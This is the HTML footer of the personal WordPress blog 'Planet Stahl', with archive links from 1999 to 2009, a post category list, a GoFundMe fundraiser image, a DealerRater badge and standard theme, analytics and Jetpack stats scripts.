	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2025 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/photography-gridly\/*","\/wp-content\/themes\/imagegridly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"429\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "429" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
